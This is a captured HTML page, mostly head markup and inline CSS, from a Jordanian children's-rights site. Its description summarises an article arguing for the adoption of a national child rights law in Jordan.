

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/
body_size: 22190
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.childrenofjordan.org/xmlrpc.php" />
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.childrenofjordan.org/xmlrpc.php">
		<title>Why do we need a child rights law in Jordan &#8211; Children of Jordan &#8211; اطفال الاردن</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.childrenofjordan.org/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%b7%d9%81%d9%84%d8%9f/" hreflang="ar" />
<link rel="alternate" href="https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Children of Jordan - اطفال الاردن &raquo; Feed" href="https://www.childrenofjordan.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Children of Jordan - اطفال الاردن &raquo; Comments Feed" href="https://www.childrenofjordan.org/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.childrenofjordan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.childrenofjordan.org%2Fen%2Fwhy-do-we-need-a-child-rights-law-in-jordan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.childrenofjordan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.childrenofjordan.org%2Fen%2Fwhy-do-we-need-a-child-rights-law-in-jordan%2F&#038;format=xml" />
<meta property="og:url" content="https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/ "/>
			<meta property="og:title" content="Why do we need a child rights law in Jordan" />
			<meta property="og:description" content="Why do we need a child rights law in Jordan? 		
																										
		The child population in Jordan is about 3.8 million, constituting about 40% of the total population. The youth in Jordan constitute about a third of the population; they are the change-makers and decision-makers of the future and the ones that should be invested in to the best of our ability.Jordan has an assortment of national legislation related to childhood. Yet, the reality on the ground over the years has shown a weakness in coordination among the relevant official entities, accompanied by the existence of legislative gaps and loopholes related to the childhood sector.The existence of these gaps and loopholes along with poor coordination in role distribution at times requires the development of national legislation to serve as a standard reference document for all childhood related issues and at the same time help bridge these gaps.The Jordanian Child Rights Draft Law comes as a fulfilment of policies and strategies pertinent to the Jordanian family and the child.Aside from being a national interest and imperative, Jordan is committed, according to the International Convention on the Rights of the Child (CRC), ratified by Jordan in 1991, to introduce a law that protects children in the Kingdom. Furthermore, the International Committee on the Rights of the Child in Geneva has more than once addressed questions to the Jordanian government concerning the law, requesting for an acceleration of its adoption, as the government has already prepared the first draft in 1997, that is, about 22 years ago.The issuance of a child rights law is a translation of the constitutional amendments, particularly those pertinent to Article (6) of the Constitution that states: “The law shall protect motherhood, childhood and the old aged, and shall avail care for the youngsters and people with disabilities and protects them against abuse and exploitation.”The draft law provides comprehensive protection for the rights of children residing in the Kingdom, starting with the right to life, health, family care, protection from violence, education, the rights of the most vulnerable groups and the well-being of all children. Aside from filling the gaps in other legislation, the law also stipulates penalties for those who commit violations against children such as abuse and denial of the right to education.International studies show that the return on investment of one dollar in childhood ranges from 7 to 16 dollars, which would render the commitment to the law as a feasible investment for the state and society." />  
			<meta property="og:type" content="article" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.childrenofjordan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='three-preview-css' href='https://www.childrenofjordan.org/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.childrenofjordan.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.childrenofjordan.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='bg-shce-genericons-css' href='https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='bg-show-hide-css' href='https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://www.childrenofjordan.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4416{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-40c55df8:#4054B2;--e-global-color-5f3b42df:#23A455;--e-global-color-7fe3712b:#000;--e-global-color-36408ad6:#FFF;--e-global-color-b703eeb:#0077C4;--e-global-color-3b392c9:#353535;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-9109 .elementor-element.elementor-element-a019302:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-a019302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070606;background-image:url("https://www.childrenofjordan.org/wp-content/uploads/2021/07/UN0303598.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-9109 .elementor-element.elementor-element-a019302 > .elementor-background-overlay{opacity:0.53;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9109 .elementor-element.elementor-element-a019302{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9px 0px 0px 0px;}.elementor-9109 .elementor-element.elementor-element-a7f6fcc .elementor-spacer-inner{height:203px;}.elementor-9109 .elementor-element.elementor-element-fdc20c7 .elementor-spacer-inner{height:247px;}.elementor-9109 .elementor-element.elementor-element-f96d20e:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-f96d20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFDFD;}.elementor-9109 .elementor-element.elementor-element-f96d20e{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-79px;margin-bottom:0px;padding:43px 0px 43px 0px;}.elementor-9109 .elementor-element.elementor-element-f96d20e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9109 .elementor-element.elementor-element-a3e58bb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9109 .elementor-element.elementor-element-a3e58bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9109 .elementor-element.elementor-element-a3e58bb > .elementor-element-populated{margin:23px 47px 48px 48px;--e-column-margin-right:47px;--e-column-margin-left:48px;}.elementor-9109 .elementor-element.elementor-element-a3e58bb > .elementor-element-populated > .elementor-widget-wrap{padding:15px 0px 0px 0px;}.elementor-9109 .elementor-element.elementor-element-a3e555f{text-align:center;}.elementor-9109 .elementor-element.elementor-element-a3e555f .elementor-heading-title{color:var( --e-global-color-b703eeb );font-size:22px;font-weight:600;}.elementor-9109 .elementor-element.elementor-element-a3e555f > .elementor-widget-container{margin:0px 0px 57px 50px;}.elementor-9109 .elementor-element.elementor-element-c652ca6 img{width:52%;transition-duration:1.7s;border-radius:11px 11px 11px 11px;}.elementor-9109 .elementor-element.elementor-element-5e5212b{color:#000000;font-size:14px;font-weight:500;}.elementor-9109 .elementor-element.elementor-element-5e5212b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:41px 0px 0px 0px;}@media(min-width:1025px){.elementor-9109 .elementor-element.elementor-element-a019302:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-a019302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-9109 .elementor-element.elementor-element-a019302:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-a019302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-9109 .elementor-element.elementor-element-fdc20c7 .elementor-spacer-inner{height:39px;}.elementor-9109 .elementor-element.elementor-element-a3e58bb > .elementor-element-populated{margin:0px 0px 0px 17px;--e-column-margin-right:0px;--e-column-margin-left:17px;}.elementor-9109 .elementor-element.elementor-element-a3e58bb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9109 .elementor-element.elementor-element-a3e555f .elementor-heading-title{line-height:1.3em;}.elementor-9109 .elementor-element.elementor-element-a3e555f > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-9109 .elementor-element.elementor-element-c652ca6 img{width:100%;max-width:100%;}.elementor-9109 .elementor-element.elementor-element-5e5212b > .elementor-widget-container{margin:26px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-f96d20e */.elementor-9109 .elementor-element.elementor-element-f96d20e:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-f96d20e > .elementor-motion-effects-container > .elementor-motion-effects-layer {
margin-left: 90px;
    margin-right: 90px
}



@media only screen and (max-width: 600px) {
.elementor-9109 .elementor-element.elementor-element-f96d20e:not(.elementor-motion-effects-element-type-background), .elementor-9109 .elementor-element.elementor-element-f96d20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{
    margin-left:30px;
    margin-right:30px;
}}/* End custom CSS */
.elementor-5002 .elementor-element.elementor-element-4f4e55d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-4f4e55d > .elementor-background-overlay{background-color:#F8F1F1;opacity:0.89;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5002 .elementor-element.elementor-element-4f4e55d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 3em -1em 3em;z-index:12;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-d6c6523.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-d6c6523.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-eed9f8a{text-align:right;}.elementor-5002 .elementor-element.elementor-element-eed9f8a img{width:88%;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-f0aebab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-f0aebab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-62cbd3b > .elementor-container{text-align:left;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle{margin:0 auto;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item{color:#000000;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7fe3712b );}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7fe3712b );}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a, .elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle{color:#000000;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-menu-toggle:hover{color:#000000;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-primary );}.elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown .elementor-item, .elementor-5002 .elementor-element.elementor-element-6e8fd7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form{text-align:center;}.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;background-color:#02010100;}.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form__input,
					.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form__icon,
					.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-lightbox .dialog-lightbox-close-button:hover,
